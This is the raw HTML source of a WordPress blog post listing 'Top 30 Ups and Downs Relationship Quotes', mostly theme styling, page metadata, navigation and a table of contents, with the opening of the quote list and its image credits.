#navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 .menu > ul > li > .sub-menu{ top: 89px; }.sticky-wrapper:not( .is-sticky ) #navigation.header-6.menu-item-padding,.sticky-wrapper:not( .is-sticky ) #navigation.header-6.menu-item-padding ul.menu > li > a{ height: 90px; }}																				#navigation .menu li a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a { color:  #00b0ff; }
		#navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #00b0ff; }
																						#navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #00b0ff; }
		#navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #00b0ff; }
												#navigation .menu li a { text-transform: none; letter-spacing: 0; }
		#navigation .penci-megamenu .post-mega-title a{ text-transform: uppercase; letter-spacing: 1px; }
						#navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 17px; }
						#navigation ul.menu ul a, #navigation .menu ul ul a { font-size: 14px; }
						#navigation .penci-megamenu .post-mega-title a { font-size:14px; }
						#navigation .penci-megamenu .penci-mega-child-categories a { font-size: 14px; }
														#navigation .penci-megamenu .post-mega-title a { text-transform: none; letter-spacing: 0; }
												#navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color:  #00b0ff; }
						#navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before { background-color: #00b0ff; }
																												.penci-header-signup-form { padding-top: px; }
		.penci-header-signup-form { padding-bottom: px; }
				.penci-header-signup-form { background-color: #00b0ff; }
																						.header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after {   color: #00b0ff; }
																#sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #00b0ff; }
		#sidebar-nav-logo:before{ background-color: #00b0ff; }
														.penci-slide-overlay .overlay-link, .penci-slider38-overlay { opacity: ; }
		.penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay { opacity: ; }
		.penci-featured-content .featured-slider-overlay { opacity: ; }
																				.featured-style-29 .featured-slider-overlay { opacity: ; }
																										.penci-standard-cat .cat > a.penci-cat-name { color: #00b0ff; }
		.penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #00b0ff; }
														.standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #00b0ff; }
						.header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link { color: #00b0ff; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #00b0ff; color: #fff; }
		.standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #00b0ff; }
		.penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #00b0ff; }
						.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; }
						.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { letter-spacing: 0; }
								.penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name { color: #00b0ff; }
		.penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after { border-color: #00b0ff; }
								.penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #00b0ff; }
										.overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #00b0ff; }
		.penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #00b0ff; }
		.penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #00b0ff; }
		.penci-readmore-btn.penci-btn-make-button a{ background-color: #00b0ff; color: #fff; }
						.penci-grid li.typography-style .overlay-typography { opacity: ; }
		.penci-grid li.typography-style:hover .overlay-typography { opacity: ; }
								.penci-grid li.typography-style .item .main-typography h2 a:hover { color: #00b0ff; }
								.penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #00b0ff; }
												.overlay-header-box .cat > a.penci-cat-name:hover { color: #00b0ff; }
																		
				
								.penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #00b0ff; }
																.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content
		.tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover{ color: #00b0ff; }
		.widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #00b0ff; border-color: #00b0ff; }
		.about-widget .about-me-heading:before { border-color: #00b0ff; }
		.penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #00b0ff; }
		.penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #00b0ff; background-color: #00b0ff; }
																																		.footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #00b0ff; }
																										.footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item
		.side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i { color: #00b0ff; }
		.footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #00b0ff; border-color: #00b0ff; }
		.footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #00b0ff; }
		.footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #00b0ff; }
		.footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span {  border-color: #00b0ff;  background: #00b0ff;  }
								ul.footer-socials li a:hover i { background-color: #00b0ff; border-color: #00b0ff; }
										ul.footer-socials li a:hover span { color: #00b0ff; }
						.footer-socials-section { border-color: #212121; }
								#footer-section { background-color: #111111; }
								#footer-section .footer-menu li a:hover { color: #00b0ff; }
												.penci-go-to-top-floating { background-color: #00b0ff; }
								#footer-section a { color: #00b0ff; }
						.container-single .penci-standard-cat .cat > a.penci-cat-name { color: #00b0ff; }
		.container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #00b0ff; }
						.container-single .single-post-title { text-transform: none; letter-spacing: 1px; }
						@media only screen and (min-width: 769px){  .container-single .single-post-title { font-size: 36px; }  }
																								.container-single .single-post-title { letter-spacing: 0; }
								.list-post .header-list-style:after, .grid-header-box:after, .penci-overlay-over .overlay-header-box:after, .home-featured-cat-content .first-post .magcat-detail .mag-header:after { content: none; }
		.list-post .header-list-style, .grid-header-box, .penci-overlay-over .overlay-header-box, .home-featured-cat-content .first-post .magcat-detail .mag-header{ padding-bottom: 0; }
								.penci-single-style-6 .single-breadcrumb, .penci-single-style-5 .single-breadcrumb, .penci-single-style-4 .single-breadcrumb, .penci-single-style-3 .single-breadcrumb, .penci-single-style-9 .single-breadcrumb, .penci-single-style-7 .single-breadcrumb{ text-align: left; }
		.container-single .header-standard, .container-single .post-box-meta-single { text-align: left; }
		.rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; }
						.container-single .post-pagination h5 { text-transform: none; letter-spacing: 0; }
						#respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; }
														.container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #00b0ff; }
						.tags-share-box.tags-share-box-2_3 .post-share .count-number-like,
		.post-share .count-number-like { color: #00b0ff; }
				
						.comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover { color: #00b0ff; }
		.container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button { border-color: #00b0ff; }
		ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote
		span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover,
		div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover,
		.wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike {  background-color: #00b0ff; }
		.container-single .post-entry .post-tags a:hover { color: #fff; border-color: #00b0ff; background-color: #00b0ff; }
								.post-entry a, .container-single .post-entry a{ color: #00b0ff; }
																						.penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #00b0ff; }
																				ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #00b0ff; }
										.penci-home-popular-post .item-related h3 a:hover { color: #00b0ff; }
																.penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #00b0ff; }
		
				
														.home-featured-cat-content .magcat-detail h3 a:hover { color: #00b0ff; }
						.home-featured-cat-content .grid-post-box-meta span a:hover { color: #00b0ff; }
		.home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #00b0ff; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #00b0ff; background: #00b0ff; }
						.home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; }
		.home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; }
																										.inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; }
																								
		
				.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text h4 a, .widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 15px}			    																												.penci-block-vc .style-7.penci-border-arrow .inner-arrow:before, .penci-block-vc.style-9 .penci-border-arrow .inner-arrow:before { background-color: #00b0ff; }
																	
						
    </style>
    <script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/coolandfantastic.com\/wp-content\/uploads\/2020\/01\/logo.v1.cropped.png"
    },
    "url": "https:\/\/coolandfantastic.com\/",
    "name": "Home, Family, Style and Art Ideas",
    "description": ""
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Home, Family, Style and Art Ideas",
    "alternateName": "",
    "url": "https:\/\/coolandfantastic.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "Top 30 Ups and Downs Relationship Quotes",
    "description": "Top 30 Ups and Downs Relationship Quotes .Well, in those minutes, you might probably use some much-needed&hellip;",
    "datePublished": "2022-08-29",
    "datemodified": "2022-08-29",
    "mainEntityOfPage": "https:\/\/coolandfantastic.com\/ups-and-downs-relationship-quotes\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/coolandfantastic.com\/wp-content\/uploads\/2020\/03\/stg-gen-Ups and Downs Relationship Quotes Elegant Love Life Dreams A Relationship Has Its Up and Downs-355171.png",
        "width": 600,
        "height": 900
    },
    "publisher": {
        "@type": "Organization",
        "name": "Home, Family, Style and Art Ideas",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/coolandfantastic.com\/wp-content\/uploads\/2020\/01\/logo.v1.cropped.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-admin",
        "name": "admin"
    }
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/coolandfantastic.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/coolandfantastic.com\/category\/quote\/",
                "name": "Quote"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https:\/\/coolandfantastic.com\/category\/quote\/relationship-quotes\/",
                "name": "Relationship Quotes"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "@id": "https:\/\/coolandfantastic.com\/ups-and-downs-relationship-quotes\/",
                "name": "Top 30 Ups and Downs Relationship Quotes"
            }
        }
    ]
}</script></head>

<body data-rsssl=1 class="post-template-default single single-post postid-241606 single-format-standard penci-two-sidebar elementor-default elementor-kit-">
	<a id="close-sidebar-nav" class="header-6"><i class="penci-faicon fa fa-close" ></i></a>
	<nav id="sidebar-nav" class="header-6" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">

					<div id="sidebar-nav-logo">
									<a href="https://coolandfantastic.com/"><img class="penci-lazy" src="https://coolandfantastic.com/wp-content/themes/soledad/images/penci-holder.png" data-src="https://coolandfantastic.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas" /></a>
							</div>
		
					<div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
																																</div>			</div>
		
		<ul id="menu-menu-home" class="menu"><li id="menu-item-1194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1194"><a href="https://coolandfantastic.com/">Home</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://coolandfantastic.com/about/">About</a></li>
<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://coolandfantastic.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://coolandfantastic.com/contact-us/">Contact US</a></li>
<li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://coolandfantastic.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li id="menu-item-1199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://coolandfantastic.com/terms-of-use/">Terms of Use</a></li>
</ul>	</nav>
<div class="wrapper-boxed header-style-header-6">
<div class="penci-header-wrap"><header id="header" class="header-header-6 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
							<nav id="navigation" class="header-layout-bottom header-6 menu-style-1" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="container container-1400">
				<div class="button-menu-mobile header-6"><i class="penci-faicon fa fa-bars" ></i></div>
				<div id="logo">
		<a href="https://coolandfantastic.com/">
		<img class="penci-logo" src="https://coolandfantastic.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas"/>
			</a>
	</div><ul id="menu-menu-home-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1194"><a href="https://coolandfantastic.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://coolandfantastic.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://coolandfantastic.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://coolandfantastic.com/contact-us/">Contact US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://coolandfantastic.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://coolandfantastic.com/terms-of-use/">Terms of Use</a></li>
</ul><div id="top-search" class="dfdf">
	<a class="search-click"><i class="penci-faicon fa fa-search" ></i></a>
	<div class="show-search">
		<form role="search" method="get" id="searchform" action="https://coolandfantastic.com/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" />
	 </div>
</form>		<a class="search-click close-search"><i class="penci-faicon fa fa-close" ></i></a>
	</div>
</div>
									<div class="main-nav-social">
						<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
																																</div>					</div>
				
			</div>
		</nav><!-- End Navigation -->
			</header>
<!-- end #header -->

</div>
			<div class="container penci-breadcrumb single-breadcrumb">
			<span><a class="crumb" href="https://coolandfantastic.com/">Home</a></span><i class="penci-faicon fa fa-angle-right" ></i>			<span><a class="crumb" href="https://coolandfantastic.com/category/quote/">Quote</a></span><i class="penci-faicon fa fa-angle-right" ></i></i><span><a class="crumb" href="https://coolandfantastic.com/category/quote/relationship-quotes/">Relationship Quotes</a></span><i class="penci-faicon fa fa-angle-right" ></i></i>			<span>Top 30 Ups and Downs Relationship Quotes</span>
		</div>
			

<div class="container container-single penci_sidebar two-sidebar penci-enable-lightbox">
	<div id="main" class="penci-main-sticky-sidebar">
		<div class="theiaStickySidebar">
											<article id="post-241606" class="post type-post status-publish hentry">

	
	
	<div class="header-standard header-classic single-header">
					<div class="penci-standard-cat"><span class="cat"><a class="penci-cat-name" href="https://coolandfantastic.com/category/quote/relationship-quotes/"  rel="category tag">Relationship Quotes</a></span></div>
		
		<h1 class="post-title single-post-title entry-title">Top 30 Ups and Downs Relationship Quotes</h1>
				<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://coolandfantastic.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2022-08-29T10:56:20+00:00">August 29, 2022</time>		</div>
							<div class="post-box-meta-single">
									<span class="author-post byline"><span class="author vcard">written by <a class="author-url url fn n" href="https://coolandfantastic.com/author/admin/">admin</a></span></span>
													<span><time class="entry-date published" datetime="2022-08-29T10:56:20+00:00">August 29, 2022</time></span>
															</div>
			</div>

	
	
	
									<div class="post-image">
					<a href="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Ups%20and%20Downs%20Relationship%20Quotes%20Elegant%20Love%20Life%20Dreams%20A%20Relationship%20Has%20Its%20Up%20and%20Downs-355171.png" data-rel="penci-gallery-image-content">													<img class="attachment-penci-full-thumb size-penci-full-thumb penci-lazy wp-post-image" src="https://coolandfantastic.com/wp-content/themes/soledad/images/penci2-holder.png" alt="" title="Ups and Downs Relationship Quotes Elegant Love Life Dreams A Relationship Has Its Up and Downs" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Ups%20and%20Downs%20Relationship%20Quotes%20Elegant%20Love%20Life%20Dreams%20A%20Relationship%20Has%20Its%20Up%20and%20Downs-355171.png">
												</a>				</div>
					
	
	
	
	
		<div class="post-entry blockquote-style-1">
		<div class="inner-post-entry entry-content" id="penci-post-entry-inner">
			
<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="4cbf6ca8de695bb3b05e8d2d6fa2100d" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>
<input class="jpibfi" type="hidden"><p><div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><a href="#1_Love_Life_Dreams_A_relationship_has_its_up_and_downs">1. Love Life Dreams A relationship has its up and downs</a></li><li><a href="#2_Ups_And_Downs_Relationship_Quotes_QuotesGram">2. Ups And Downs Relationship Quotes QuotesGram</a></li><li><a href="#3_Quotes_about_Relationship_ups_and_downs_23_quotes">3. Quotes about Relationship ups and downs 23 quotes</a></li><li><a href="#4_Ups_And_Downs_Relationship_Quotes_QuotesGram">4. Ups And Downs Relationship Quotes QuotesGram</a></li><li><a href="#5_Ups_And_Downs_Relationship_Quotes_QuotesGram">5. Ups And Downs Relationship Quotes QuotesGram</a></li><li><a href="#6_Ups_And_Downs_Love_Quotes_QuotesGram">6. Ups And Downs Love Quotes QuotesGram</a></li><li><a href="#7_Ups_And_Downs_Love_Quotes_QuotesGram">7. Ups And Downs Love Quotes QuotesGram</a></li><li><a href="#8_Ups_And_Downs_Relationship_Quotes_QuotesGram">8. Ups And Downs Relationship Quotes QuotesGram</a></li><li><a href="#9_We_Have_Our_Ups_And_Downs_Love_Quotes_QuotesGram">9. We Have Our Ups And Downs Love Quotes QuotesGram</a></li><li><a href="#10_Famous_quotes_about_Ups_And_Downs_Quotation">10. Famous quotes about Ups And Downs Quotation</a></li><li><a href="#11_Ups_And_Downs_Quotes_QuotesGram">11. Ups And Downs Quotes QuotesGram</a></li><li><a href="#12_Ups_And_Downs_Quotes_Sayings">12. Ups And Downs Quotes &amp; Sayings</a></li><li><a href="#13_Ups_And_Downs_Love_Quotes_QuotesGram">13. Ups And Downs Love Quotes QuotesGram</a></li><li><a href="#14_No_relationship_is_perfect_Every_relationship_has_ups_and">14. No relationship is perfect Every relationship has ups and</a></li><li><a href="#15_Ups_And_Downs_Love_Quotes_QuotesGram">15. Ups And Downs Love Quotes QuotesGram</a></li><li><a href="#16_Relationship_Quotes_Ups_And_Down_QuotesGram">16. Relationship Quotes Ups And Down QuotesGram</a></li><li><a href="#17_You_and_me_Hand_in_hand_Through_lifes_ups_and_downs">17. You and me Hand in hand Through life’s ups and downs</a></li><li><a href="#18_Ups_And_Downs_Love_Quotes_QuotesGram">18. Ups And Downs Love Quotes QuotesGram</a></li><li><a href="#19_Marriage_Ups_And_Downs_Quotes_QuotesGram">19. Marriage Ups And Downs Quotes QuotesGram</a></li><li><a href="#20_Relationship_Quotes_Ups_And_Down_QuotesGram">20. Relationship Quotes Ups And Down QuotesGram</a></li><li><a href="#21_Ups_And_Downs_Love_Quotes_QuotesGram">21. Ups And Downs Love Quotes QuotesGram</a></li><li><a href="#22_Relationship_Quotes_Ups_And_Down_QuotesGram">22. Relationship Quotes Ups And Down QuotesGram</a></li><li><a href="#23_Ups_And_Downs_Relationship_Quotes_QuotesGram">23. Ups And Downs Relationship Quotes QuotesGram</a></li><li><a href="#24_Ill_love_you_through_all_the_ups_and_downs_Always">24. I’ll love you through all the ups and downs Always</a></li><li><a href="#25_Ups_And_Downs_Quotes_Friendship_QuotesGram">25. Ups And Downs Quotes Friendship QuotesGram</a></li><li><a href="#26_Relationship_Quotes_Ups_And_Down_QuotesGram">26. Relationship Quotes Ups And Down QuotesGram</a></li><li><a href="#27_Relationship_Quotes_Ups_And_Down_QuotesGram">27. Relationship Quotes Ups And Down QuotesGram</a></li><li><a href="#28_We_Have_Our_Ups_And_Downs_Love_Quotes_QuotesGram">28. We Have Our Ups And Downs Love Quotes QuotesGram</a></li><li><a href="#29_Ups_And_Downs_Relationship_Quotes_QuotesGram">29. Ups And Downs Relationship Quotes QuotesGram</a></li><li><a href="#30_Ups_And_Downs_Love_Quotes_QuotesGram">30. Ups And Downs Love Quotes QuotesGram</a></li></ul></div>
<br />
<b>Top 30 Ups and Downs Relationship Quotes<br />
</b>.Well, in those minutes, you might probably use some much-needed inspiration-pearls of wisdom that will certainly re-light the ashes from some of the most intelligent people on the planet. That&#8217;s why we have actually compiled these 50 nuggets of truth-some harsh, numerous heartwarming-that are ensured to obtain your heart all aflutter as soon as again.</p>
<p>&nbsp;</p>
<h2><span id="1_Love_Life_Dreams_A_relationship_has_its_up_and_downs">1. Love Life Dreams A relationship has its up and downs</span></h2>
<p><img title="a relationship has its up and downs" src="https://coolandfantastic.com/wp-content/uploads/2020/02/ups-and-downs-relationship-quotes-elegant-love-life-dreams-a-relationship-has-its-up-and-downs-of-ups-and-downs-relationship-quotes.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/ups-and-downs-relationship-quotes/" data-jpibfi-post-title="Top 30 Ups and Downs Relationship Quotes" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/ups-and-downs-relationship-quotes-elegant-love-life-dreams-a-relationship-has-its-up-and-downs-of-ups-and-downs-relationship-quotes.jpg" >

<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="4cbf6ca8de695bb3b05e8d2d6fa2100d" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>

<br />
<b>Best Ups And Downs Relationship Quotes<br />
 from Love Life Dreams A relationship has its up and downs</b>. Source Image: <a href="https://2.bp.blogspot.com/-3c3Zx3oFQBM/UPqu2j0FnCI/AAAAAAAAHR8/A924oXAm9Ik/s1600/A+RELATIONSHIP+HAS+ITS+UP+AND+DOWNS+,BUT+WHEN+YOU%27VE+BEEN.jpg" target="_blank" rel="noopener noreferrer">l0velifedreams.blogspot.com</a>. Visit this site for details: <a href="https://l0velifedreams.blogspot.com/2013/01/a-relationship-has-its-up-and-downs.html" target="_blank" rel="noopener noreferrer">l0velifedreams.blogspot.com</a></p>
<p>We have actually handpicked some of the very best relationship quotes and love quotes from around the internet, so, that you don&#8217;t need to. We know that relationship and also the feeling of being in love are hard to describe in words. We wager that no words will ever be able to explain it as clearly as the as these relationship quotes on our list, can.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="2_Ups_And_Downs_Relationship_Quotes_QuotesGram">2. Ups And Downs Relationship Quotes QuotesGram</span></h2>
